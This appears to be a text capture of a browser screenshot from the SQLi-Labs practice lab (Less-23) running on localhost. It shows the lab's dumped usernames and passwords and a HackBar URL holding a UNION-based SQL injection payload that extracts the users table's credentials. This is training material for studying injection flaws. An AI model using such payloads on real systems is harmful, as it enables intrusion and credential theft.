 Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http://localhost/sqli/Less-23/index.php?id=-1' union select
null,group_concat(username),group_concat(password) FROM users WHERE 1=1 or '